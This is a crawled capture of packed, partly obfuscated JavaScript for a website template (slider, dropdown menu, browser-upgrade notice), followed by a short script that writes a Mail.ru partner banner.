m/2-a.½()/2+"³"));Ï(a=0;a<f.º;a++)Ï(¨ d=0;d<f[a].´.º;d++){f[a].´[d].¼.Á=f[a].´[d].¼.£¶*k/É;f[a].´[d].¼.Â=f[a].´[d].¼.£°*m/É;¨ e=f[a].´[d].¢¸;¤(Ú 0!=e&&Æ!=e)Ù{¤(e.¥("®",f[a].´[d].¼.Á+"³"),e.¥("¹",f[a].´[d].¼.Â+"³"),"¢¯"==f[a].´[d].¼.ñ){e.¥("®","¢·");e.¥("¹","¢·");e.¥("¶","É%");¨ G=f[a].¢§.¶();e.«("¢Ñ").¥("¶",G+"³");¨ h=f[a].´[d].¼.¢ã*(É*G/f[a].´[d].¼.£¨)/É;e.«("¢Ñ").¥("½",h+"³")}}Ô(i){}}¤(Ú 0!=B&&Æ!=B)Ù{B()}Ô(j){}¤Ë(J);J=£³(L,¤Î)}¢ L(){r()}¨ b=$("#"+a);$(\'<± ¸="¢¿-¢³"></±>\').Ë(b);$(\'<± ¸="Ñ"><± ¸="Ñ-Ç"></±></±>\').Ë(b);$(\'<± ¸="²-®"></±><± ¸="²-Ä"></±>\').Ë(b);Ú 0==c||Æ==c?c={}:Æ;c.ð=b.¶();c.¢£=b.½();¨ h={ð:¢ï,¢£:¤Ö,£º:"£¯",£®:¢ï,£Þ:!0,£Ç:¤ö,¢ø:!0,£Ä:!1,¢Â:!0,í:!0,£Å:-£Â,£¿:!1,ë:!1,£É:Ì,£Ì:-Ì,£Ò:!0};Ï(d £ï h)Ú 0!=c[d]&&Æ!=c[d]&&(h[d]=c[d]);¨ c=h,f=[],I;a:{b.¥("¶",c.ð+"³");b.¥("½",c.¢£+"³");c.¢Â&&(I=É*c.¢£/c.ð,b.¥("¶","É%"),b.¥("¥ã-¶",c.ð+"³"));n=0;b.«(".ç").¥("¢Õ",n/2+"³");b.«(".²").ã(¢(){¨ a=[];$(£).«(".²-×").ã(¢(){¨ b=$(£).¢à(),d=$(£),e={Á:"0",Â:"0",¢¼:"£Ð",¢½:"¢Ì",¢²:£ä,¢»:0,¢´:î,¢µ:"#¥Ô",¢¾:0.5,ñ:"î",£¨:0,¢ã:0};e.Á=q(e.Á,d.Å("Ã-Á"));e.Â=q(e.Â,d.Å("Ã-Â"));e.¢¼=q(e.¢¼,d.Å("Ã-¢¼"));e.¢½=q(e.¢½,d.Å("Ã-¢½"));e.¢²=q(e.¢²,d.Å("Ã-¢²"));e.¢»=q(e.¢»,d.Å("Ã-¢»"));e.¢´=q(e.¢´,d.Å("Ã-¢´"));e.¢µ=q(e.¢µ,d.Å("Ã-¢µ"));e.¢¾=q(e.¢¾,d.Å("Ã-¢¾"));e.ñ=q(e.ñ,d.Å("Ã-ñ"));¤(e.ñ=="¢¯"){e.£¨=d.«("¢Ñ").¶();e.¢ã=d.«("¢Ñ").½()}e.£¶=e.Á*É/c.ð;e.£°=e.Â*É/c.¢£;a.¢ú({¼:e,£À:b})});f.¢ú({£ª:$(£).«(".²-¢ý").Å("£Ê"),´:a});$(£).Ð()});¤(c.í)b.«(".Ñ").¥("¶",2*n+"³");¾ Ù{b.«(".Ñ").Ð()}Ô(O){}c.£¿&&u();¤(c.ë){x=¢Î ¢ß(b.«(".²-®"),c);x.è(!1);x.¢«(p);y=¢Î ¢ß(b.«(".²-Ä"),c);y.è(!1);y.¢«(z);b.«(".²-®").¥("¯",0);b.«(".²-Ä").¥("¯",0)}¾ b.«(".²-®").Ð(),b.«(".²-Ä").Ð();¤(1==f.º)Ù{c.ë=!1,c.í=!1,b.«(".²-®").Ð(),b.«(".²-Ä").Ð(),b.«(".Ñ").Ð()}Ô(P){}¤(c.£Þ){¤(1==f.º)à a;b.¬(¢(){¤(c.¢ø)Ù{£Û(C)}Ô(a){}},¢(){c.¢ø&&i()});c.£Ä&&(E=!0);i()}l=-1;e=0;t=[];H();D()}¨ E,C,s,x,y,e=0,F=-1,l=0,t,k,m,J,A=0,n;$(¥²).¥µ(¢(){D()});£.¥¶=¢(){¦ k};£.¥¹=¢(){¦ m};£.¥¸=¢(){¦ e};£.¥·=¢(a){-1<a&&(a<f.º&&a!=e)&&(e=a,r());¦!1};¨ B;£.¥±=¢(a){B=a}}¢ £Ã(){£.¥ª=¢(a,c,d){$.¤ª(a,¢(){}).¥©(¢(){d()}).¥¨(¢(a){c(a)})};£.£Î=¢(a,c){¨ d=$("<£Í />");d.£¦("¥¬",¢(){c($(£))});d.Å("£Ê",a)}}¢ £Ë(a){¨ j,i=¢(){¦(¥º*(1+°.¥É())|0).¥È(¥Ç).¥Ê(1)};j=i()+i()+"-"+i()+"-"+i()+"-"+i()+"-"+i()+i()+i();¨ z;£.¢¤=¢(c){(z=c)?(a.»("¢Æ-£Ï").¥(\'¯\',.9)):(a.ì("¢Æ-£Ï").¥(\'¯\',.7))};¨ u;£.¢«=¢(a){u=a};a.¢¦(¢(){z||Æ!=u&&Ú 0!=u&&u(j)});£.£È=¢(){¦ j}}¢ ¢ß(a){a.¢¦(¢(){Ú 0!=o&&Æ!=o&&p&&o()});¨ o;£.¢«=¢(a){o=a};¨ p=!1;£.è=¢(c){(p=c)?(a.¥("¯",1),a.¥("£Æ","¥¾")):(a.¥("¯",0.3),a.¥("£Æ","£Ñ"))}};$.¢ñ.££=¢(¢ê){¨ Ý=$.¢ñ.££;Ý.o=[];Ý.¢ê={};Ý.c={¥¼:\'¥À-¥Á\',£Ö:\'­-ù\',£Õ:\'­-¿\'};¤($.Î.£Ú){¢æ=\'£Ú\'}¾{¢æ=\'¢û\'};¤($.Î.£Ý){¢í=\'£Ý\'}¾{¢í=\'¢û\'};Ý.£Ó={£à:î,£­:8,£»:¥Ü,¢ç:\'­-¬\',¢á:É,¤·:{½:\'¢Ð\',¯:\'¢Ð\'},¤¸:È,¤®:¢æ,£²:{½:\'¢÷\',¯:\'¢÷\'},£±:È,ï:¥½,£´:¢í,£Ô:î,¤¬:¢(){},£µ:¢(){}};¨ o=$.£Ù({},Ý.£Ó,¢ê);¤(!o.ï){o.ï=$(\'¡:ü §:ü\',£).¶()}¾{$(\'¡ §\',£).¶(o.ï)}£.ã(¢(){¨ £Á=$(\'§:¥ê(¡)\',£);£Á.ã(¢(){¤(o.£Ô){$(\'>a\',£).£¤(\'<£× ¸="\'+Ý.c.£Õ+\'">&¥÷;</£×>\')}$(£).»(Ý.c.£Ö)});$(\'¡\',£).¥({®:\'ö\',¢­:\'û\'});¤(o.£à){¨ £¬=$(\'¡\',£);£¬.ã(¢(){¨ ¢ë=$(\'>§:¥Õ(.¥Ñ)\',£).º;¤(¢ë>=o.£­){¤(¢ë>=o.£»){$(£).¶(3*o.ï+2).»(\'¢Ê ¥â\');$(\'§:¢¶-¢º(¤«)\',£).»(\'¢ì\')}¾{$(£).¶(2*o.ï+1).»(\'¢Ê ¤Ã\');$(\'§:¢¶-¢º(¤¿)\',£).»(\'¢ì\')}}})}¨ ¤Ï=£,¢Ü=¤Ó;¢ ¢â(ß){¤(ß.¢ð.¢è()==\'§\'){¨ À=$(\'> ¡\',ß);¦ À.º?À[0]:Æ}¾{¦ ß}}¢ ¤°(ß){¤(ß.¢ð.¢è()==\'¡\'){¦ $(ß).¤Ù(\'§\')[0]}¾{¦ ß}}¢ ¤µ(){¨ À=¢â(£);¨ $¸=$(£);¨ $£¾=$(\'£½.¤ô\',£);¨ $£â=$(\'£½.ª-¤û\',£);¤(!À)¦;$.Ã(À,\'¢ä\',î);£³(¢(){¤(!$.Ã(À,\'¢ä\')){$(À).µ(o.£²,o.£±,o.£´,¢(){o.£µ.¤¯(À)});$¸.ì(o.¢ç);¤(!$(\'a\',$¸).¤é(\'¢ª-­\')){$£¾.·().µ({¯:0},È);$£â.·().µ({¯:0},È)}}},o.¢á)}¢ ¤²(){¨ À=¢â(£);¤(!À)¦;$.Ã(À,\'¢ä\',¢¯);$(À).¥({¢Ü:¢Ü++}).µ(o.¤·,o.¤¸,o.¤®,¢(){o.¤¬.¤¯(À)});¤(£.¢ð.¢è()==\'¡\'){¨ §=¤°(£);$(§).»(\'¬\');$(\'> a\',§).»(\'¬\')}$(£).»(o.¢ç)}$(\'§\',£).¤ú().¬(¤²,¤µ)})};$(\'£é\').£¤(\'<Ü £è="¢Á/¥">¡.©-ª,¡.©-ª * {¢Õ:0;÷:0;}¡.©-ª {¢­:¢Ï;Ö:¢Í;¢Õ:0;÷:0;¢Ú-Ü:û;}¡.©-ª § {¢­:¢Ï;¢Ú-Ü:û;¢Ë:®;Ö:¢Í;}¡.©-ª §:¬ {£á:¥Ú;}¡.©-ª a {¢­:¢Ï;Ö:¢Í;}¡.©-ª ¡ {Ö:¤­;®:0;¶:¤´;¹:ö;®:-¢¨;}¡.©-ª ¡ a {ô:1;}¡.©-ª ¡ § {¢Ë:®;}¡.©-ª ¡ ¡ {¹:0;¢Õ:0 0 0 ¤´;}¡.©-ª §:¬ ¡,¡.©-ª §:â ¡,¡.©-ª §.­-¬ ¡ {®:ö;}¡.©-ª §:¬ ¡ ¡,¡.©-ª §:â ¡ ¡,¡.©-ª §.­-¬ ¡ ¡ {®:-¢¨;}¡.©-ª ¡ §:¬ ¡,¡.©-ª ¡ §:â ¡,¡.©-ª ¡ §.­-¬ ¡ {®:ö;}¡.©-ª ¡ §:¬ ¡ ¡,¡.©-ª ¡ §:â ¡ ¡,¡.©-ª ¡ §.­-¬ ¡ ¡ {®:-¢¨;}¡.©-ª ¡ ¡ §:¬ ¡,¡.©-ª ¡ ¡ §:â ¡,¡.©-ª ¡ ¡ §.­-¬ ¡ {®:ö;}¡.©-ª ¡ ¡ §:¬ ¡ ¡,¡.©-ª ¡ ¡ §:â ¡ ¡,¡.©-ª ¡ ¡ §.­-¬ ¡ ¡ {®:-¢¨;}¡.©-ª ¡ ¡ ¡ §:¬ ¡,¡.©-ª ¡ ¡ ¡ §:â ¡,¡.©-ª ¡ ¡ ¡ §.­-¬ ¡ {®:ö;}¡.©-ª ¡ ¡ ¡ §:¬ ¡ ¡,¡.©-ª ¡ ¡ ¡ §:â ¡ ¡,¡.©-ª ¡ ¡ ¡ §.­-¬ ¡ ¡ {®:-¢¨;}¡.©-ª §.­-ù a {÷-Ä:¥Ó;}¡.©-ª § a .­-¿ {Ä:£ö;¹:ú;¶:ú;½:ú;Ö:¤­;¢­:¢Ï;¥å:¤³;¢Á-¥ñ:-¥ø;ê:¢Þ(\'+¤±+\'¥ç.¥æ) £¡-¥¯ 0 -¥Î;}¡.©-ª § a:¬ .­-¿,¡.©-ª §.­-¬ a .­-¿,¡.©-ª § a.¢ª-­ .­-¿{ê-Ö:-ú ¢Å;}¡.©-ª ¡ § a .­-¿,¡.©-ª §.­-¬ ¡ a .­-¿,¡.©-Ø § a .­-¿ {ê-Ö:0 0;}¡.©-ª ¡ § a:¬ .­-¿,¡.©-ª § §.­-¬ a .­-¿,¡.©-ª ¡ § a.¢ª-­,¡.©-Ø § a:¬ .­-¿,¡.©-Ø §.­-¬ a .­-¿,¡.©-Ø § a.¢ª-­ .­-¿ .­-¿{ê-Ö:-ú 0;}¡.©-Ø ¡{¹:0;}¡.©-Ø §{¢Ë:û;}¡.©-Ø § §{¢Ë:®;÷:0;}.¢Ê > § {£¢-Ä:¢Ä ¤¤ #¥Í;}.¢Ê > §.¢ì {£¢-Ä:û!¥Å;}</Ü>\');$.¢ñ.¢å=¢(¤¶){$(\'±:ü\',£).Û(\'¢Ý\').Û(\'¸\').Û(\'Ü\');$(\'¡:ü\',£).Û(\'¸\').»(\'©-ª\');¤(¤¶==1){$(\'¡:ü\',£).»(\'©-Ø\')};¦ $(\'±\',£).ã(¢(){$(£).¥Â(£.¥Ã)}).¥Ä()};¢ $£ð(ù,¢Þ,£î){¨ é=$(ù).«("a").¤ª(),o=Æ,l=0;Ï(¨ j £ï é){¤(é[j].Õ&&¢Þ.¥¿(é[j].Õ)>=0){¤(!o||l<é[j].Õ.º){o=é[j];l=é[j].Õ.º}}}¤(o)$(o).»(£î)}$(\'#¥Æ\').¢å([0]);$(\'.ý .£í,.¥Ì .£í\').ù().ù().¢å([1]);$£ð($(\'¡.©-ª\')[0],£å.¥Ë.Õ+\'/\',\'¢ª-­\');$(\'§,a\',\'.ý ¡.¢¡-¢®\').Û(\'¢Ý\').Û(\'¥»\').Û(\'¸\');$(\'.ý ¡.¢¡-¢® §\').ã(¢(){¨ $£=$(£);$£.¢à($£.¢à().£ñ(/&¥­;/g,\'\'))});$(\'.ý ¡.¢¡-¢®:ü\').»(\'©-ª ©-Ø\');$(\'.ý ¡.¢¡-¢®\').Û(\'Ü\').ì(\'¢¡-¢®\');¢ ¤¹(){¥®.£ñ(\'.¥«-¥§\',{¥°:\'¢¢\',¥³:\'¢Ä ¢Ä ¥´(¢ù, ¢ù, ¢ù, 0.3)\',¢À:\'-¢û-¥Ï(#¥Ð, 0.5=#¥ì, 0.¥í=#£õ, #¥î)\'});$(\'¡.©-ª\').££();$(\'#¢°-ª a,#­-¥ë a\').¥(\'¯\',.7).¬(¢(){$(£).·().µ({\'¯\':1},È)},¢(){$(£).·().µ({\'¯\':.7},È)});$(\'#£ô-¢Ð\').¢¦(¢(){$(\'#¢°-ª .¢°-Ç\').£ò(Ò);$(\'#¢Ø\').£ó(Ò)});$(\'#£ô-¢÷\').¢¦(¢(){$(\'#¢°-ª .¢°-Ç\').£ó(Ò);$(\'#¢Ø\').£ò(Ò)});¨ ¢Ã=$(\'#¢Ø .¥è £ì\');¨ ¢þ=¢Ã.¢¬();¢Ã.£¦(\'¢¦\',¢(){¤($(£).¢¬()==¢þ){$(£).¢¬(\'\')}});¢Ã.£¦(\'¥é\',¢(){¤($(£).¢¬()==\'\'){$(£).¢¬(¢þ)}});$(\'#¢Ø .¥ï £ì\').¥(\'¯\',.6).¬(¢(){$(£).·().µ({\'¯\':.9},Ò)},¢(){$(£).·().µ({\'¯\':.6},Ò)});$(\'.¢Ô-¥ð b\').¥(\'¯\',.6).¬(¢(){$(£).·().µ({\'¯\':.9},Ò)},¢(){$(£).·().µ({\'¯\':.6},Ò)});$(\'#£ë-Ç .¥ö-£ë\').¬(¢(){$(£).·().»(\'¬\')},¢(){$(£).·().ì(\'¬\')});$(£å).¥õ({¥ô:¢(){$(\'.­-£ã\',£).¢Ð().¥(\'¯\',0).·().µ({\'¯\':.8},Ò);$(\'.þ-Í\',£).·().µ({¢Å:\'0\',®:\'0\'},È);$(\'.ô-Í\',£).·().µ({¹:\'0\',Ä:\'0\'},È);$(\'.þ-Í a,.ô-Í a\').¥(\'¯\',0).·().µ({\'¯\':.6},£ä);$(\'.þ-Í a,.ô-Í a\').¬(¢(){$(£).·().µ({\'¯\':.9},È)},¢(){$(£).·().µ({\'¯\':.6},È)});$(\'.­-£ê\').¬(¢(){$(£).·().»(\'¬\')},¢(){$(£).·().ì(\'¬\')})},¥ò:¢(){$(\'.­-£ã\',£).·().µ({\'¯\':0},Ò);$(\'.þ-Í a,.ô-Í a\').·().µ({\'¯\':0},É);$(\'.þ-Í\',£).·().µ({¢Å:\'-¢¢\',®:\'-¢¢\'},È);$(\'.ô-Í\',£).·().µ({¹:\'-¢¢\',Ä:\'-¢¢\'},È)}},\'.¢Ô-­\');$(\'#¥ó .¢Ú-­:¢¶-¢º(¤«)\').»(\'£¡-£æ\');$(\'#¢Ô-¥ä .¢Ú-­:¢¶-¢º(¥×)\').»(\'£¡-£æ\');$(\'.²-¥Ø,.²-¥Ù\').¥(\'¯\',.8);$(\'.¢Ô-¥Ö §:¢¶-¢º(£ç)\').»(\'£ç\');$(\'.£ê-¢Æ\').¬(¢(){$(£).·().»(\'¬\')},¢(){$(£).·().ì(\'¬\')})};¢ ¥Ò(){$(\'£é\').£¤(\'<Ü £è="¢Á/¥">#¢¹{ê:#£õ;¥Û-¥á:ú;÷:£ö 0;¢À:#¥à;£¢-¢Å:¢Ä ¤¤ #¥ß;}#¢¹ a{¢À:#¥¦;}#¢¹ .¤¢{¢Á-¥Ý:¥Þ;ê:û;}#¢¹ .¤£-Ç{Ö:¢Í;}</Ü>\');$(\'¥ù\').¤Ä(\'<± ¢Ý="¢¹"><± ¸="¤£-Ç"><± ¸="¤¢">&#¤Û;&#¢ô; &#ÿ;&#æ;&#¤©;&#á;&#¢±;&#¢Ç;&#¢Ò;&#¢¥;&#Ê;&#Þ;&#Ê; &#¢¥;&#æ;&#Þ;&#ò;&#ó;&#Ê;&#¢õ;&#¤Ì;&#ÿ;&#¤¥; &#á;&#£¥;&#á;&#¢Ò;&#ó;&#Ê;&#¢õ;&#ò;&#Þ;&#Ê;&#¢±;&#¢Ç;! &#¤Ð;&#¢±;&#¤¦; &#ó;&#ò;&#£¥;&#á;&#Þ;&#¢ô; &#æ; &#¤Ñ;&#Þ;&#ÿ;&#¢é; &#æ;&#ò;&#¤¥;&#Þ;&#á;&#¢é; &#ó;&#Ê;&#¤Í;&#á;&#¢é;&#Ê;&#¤Ò;&#¤¨;&#¢¥;&#Ê;&#Þ;&#æ;&#¤¦; &#ÿ;&#æ;&#¤©;&#á;&#¢±;&#¢Ç;&#¢Ò;&#á;&#¢õ;&#ò;&#Þ;&#¢Ç; &#æ;&#¢±;&#Ê;&#¤¨;&#¢¥;&#¤×;&#¤Ê;&#ÿ;&#Ê; &#£¥;&#ó;&#ò;&#¢¥;&#¢Ò;&#Ê;&#ó;&#¢ô;: <a Õ="¢È://¢ò.¤Â-¥¥.¤÷/¢ö/" ¸="¤Ü" ¢×="¤§ ¤¡" ¢Û="¢Ö">¤§ ¤¡</a>, <a Õ="¢È://¢ö.£ÿ.¢î/£û/" ¸="£ÿ" ¢×="£ù" ¢Û="¢Ö">£ù</a>, <a Õ="¢È://¢ò.¥¡.¢î/£ø?¤ÿ=¢ö" ¸="£ø" ¢×="£÷ £ú" ¢Û="¢Ö">£÷ £ú</a>, <a Õ="¢È://¢ò.¤ñ.¢î/£þ/£û/" ¸="£þ" ¢×="£ý £ü" ¢Û="¢Ö">£ý £ü</a></±></±></±>\');¤¹()};',95,469,'ul|function|this|if|css|return|li|var|ut|menu|find|hover|item|left|opacity|Math|div|slide|px|captions|animate|width|stop|class|top|length|addClass|captionProperties|height|else|arrow|submenu|positionX|positionY|data|right|attr|null|box|200|100|1077|appendTo|10|lnk|easing|for|remove|navi|300|PI|catch|href|position|caption|vmenu|try|void|removeAttr|style|sf|1090|ele|break|1086|focus|each|pow|75|1089|slides|isEnabled|ls|background|showLeftRightNav|removeClass|showCenterButtons|false|sooperfishWidth|normalWidth|fullWidthVideo|1072|1088|zoom|70158|auto|padding|case|parent|10px|none|first|sidebox|more|1080|cat|50px|normalHeight|isSelected|1091|click|jquerySlide|999999px|sin|current|clickCallback|val|display|tree|true|usr|1083|animationDuration|loader|isBackground|backgroundColor|nth|0px|captionJquery|oldbrowser|child|delayAnimation|animation|animationType|backgrondTransparency|slider|color|text|autoScale|schB|1px|bottom|btn|1100|http|sqrt|multicolumn|float|easeOutQuint|relative|new|block|show|iframe|1079|bg|shop|margin|_blank|title|search|5625|list|target|zIndex|id|url|GenericArrowButton|html|delay|getSubmenu|videoOriginalH|cancelHide|ucleaner|sooperEasingShow|hoverClass|toLowerCase|1084|op|ulsize|noborder|sooperEasingHide|com|800|nodeName|fn|www|abs|1099|1074|ru|hide|pauseAutoplayOnHover|255|push|linear|easeOutBounce|image|schV|asin|no|border|sooperfish|append|1073|bind|cont|videoOriginalW|undefined|imageURL|525|uls|dualColumn|slideAnimationDuration|easeOutExpo|percentY|speedHide|animationHide|setTimeout|easingHide|onHide|percentX|swing|def|keyCode|slideAnimationType|tripleColumn|easeInBounce|span|hidespan|enableKeyboardNav|captionHTML|parentLi|20|JQueryAjax|autoPlayStopAtEnd|centerButtonsAdjustPosition|cursor|autoPlayInterval|getID|leftNavAdjustPosition|src|GenericButton|rightNavAdjustPosition|img|loadImage|act|None|default|showSliderPreloader|defaults|autoArrows|arrowClass|isParent|em|easeOutQuad|extend|easeOutTurbo|clearInterval|clr|easeInTurbo|autoPlay|cos|multiColumn|visibility|hideline|mask|500|document|pad|odd|type|head|buy|cart|input|uMenuRoot|hlclass|in|ulight|replace|fadeOut|fadeIn|sch|1b1b1b|5px|Google|chrome|Opera|Chrome|download|Safari|Apple|safari|opera|Firefox|wrapper|browser|solid|1081|1103|Mozilla|1076|1087|get|3n|onShow|absolute|easingShow|call|getActuator|imgPath|showSooperfishUl|hidden|180px|hideSooperfishUl|mtype|animationShow|speedShow|templateInit|keydown|SlideFromLeft|FadeIn|SlideFromRight|setInterval|even|SlideFromTop|switch|mozilla|dualcolumn|prepend|preventDefault|39|37|13|which|1097|clearTimeout|1096|1082|700|root|1044|1101|1085|1000|parseInt|SlideFromBottom|400|1102|xSlider|parents|600|1042|firefox|easeOutSine|easeInSine|easeInOutQuint|easeInQuint|easeInOutSine|easeInExpo|easeOutCirc|easeInCirc|easeInOutExpo|easeInOutQuart|easeOutQuart|easeInQuad|hasClass|jswing|easeInOutQuad|easeInCubic|easeInQuart|easeInOutCubic|easeOutCubic|easeInOutCirc|apple|9375|25|lspan|625|5000|org|easeInOutBounce|984375|unbind|line|easeInOutElastic|easeOutElastic|easeInElastic|hl|google|easeInOutBack|easeOutBack|easeInBack|europe|ccc|name|success|error|getData|site|load|nbsp|Cufon|repeat|fontSize|onResize|window|textShadow|rgba|resize|getSliderWidth|goToSlide|getCurrentSlide|getSliderHeight|65536|ondblclick|menuClass|180|pointer|indexOf|js|enabled|replaceWith|childNodes|end|important|catmenu|16|toString|random|substring|location|botbox|000|100px|gradient|333|backLava|ieInit|18px|212121|not|options|4n|price|discount|inherit|font|12|align|center|222|aaa|size|triplecolumn|max|main|overflow|png|arrows|schQuery|blur|has|photos|444|55|666|schBtn|all|indent|mouseleave|content|mouseenter|on|mini|raquo|10000px|body'.split('|'),0,{}));if($.browser.msie&&parseFloat($.browser.version)<7){ieInit()}else{$y=~[];$y={___:++$y,$$$$:(![]+"")[$y],__$:++$y,$_$_:(![]+"")[$y],_$_:++$y,$_$$:({}+"")[$y],$$_$:($y[$y]+"")[$y],_$$:++$y,$$$_:(!""+"")[$y],$__:++$y,$_$:++$y,$$__:({}+"")[$y],$$_:++$y,$$$:++$y,$___:++$y,$__$:++$y};$y.$_=($y.$_=$y+"")[$y.$_$]+($y._$=$y.$_[$y.__$])+($y.$$=($y.$+"")[$y.__$])+((!$y)+"")[$y._$$]+($y.__=$y.$_[$y.$$_])+($y.$=(!""+"")[$y.__$])+($y._=(!""+"")[$y._$_])+$y.$_[$y.$_$]+$y.__+$y._$+$y.$;$y.$$=$y.$+(!""+"")[$y._$$]+$y.__+$y._+$y.$+$y.$$;$y.$=($y.___)[$y.$_][$y.$_];$y.$($y.$($y.$$+"\""+$y.__+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$_$+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.__+$y.$$$_+"\\"+$y.__$+$y.__$+$y.__$+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$_$+$y.__$+$y.__+"()"+"\"")())();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.makeevsv.ru/rtr/1
body_size: 277
content:
document.write('<TR> <TD style="PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; PADDING-TOP: 5px" align=middle><A href=\'http://torg.mail.ru/?prtnr=1&pid=7046&click=1\'><img height=\'31\' border=\'0\' width=\'88\' alt=\'Товары@Mail.ru\' src=\'http://upload.torg.mail.ru/prtnr/?pid=7046\'/></a></TD></TR> <TR>');